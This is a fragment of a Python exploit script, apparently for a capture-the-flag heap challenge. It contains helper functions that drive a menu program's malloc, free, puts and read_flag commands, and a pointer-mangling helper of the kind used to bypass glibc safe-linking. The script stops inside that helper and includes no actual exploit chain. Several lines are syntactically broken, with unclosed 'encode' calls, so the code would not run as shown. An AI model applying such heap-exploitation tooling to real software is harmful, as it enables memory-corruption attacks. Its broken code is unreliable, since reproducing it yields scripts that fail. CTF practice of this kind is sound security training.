
elf = context.binary

libc = ELF("/challenge/lib/libc.so.6")

def malloc(idx, size):

    target.sendlineafter(b": ", b"malloc")

    target.sendlineafter(b"Index: ", str(idx).encode
    target.sendlineafter(b"Size: ", str(size).encode
def free(idx):

    target.sendlineafter(b": ", b"free")

    target.sendlineafter(b"Index: ", str(idx).encode
def puts(idx):

    target.sendlineafter(b": ", b"puts")

    target.sendlineafter(b"Index: ", str(idx))

def read_flag():

    target.sendlineafter(b": ", b"read_flag")

def quit():

    target.sendlineafter(b": ", b"quit")

def mangle(pos, ptr, shifted=1):

    if shifted:

        return pos ^ ptr
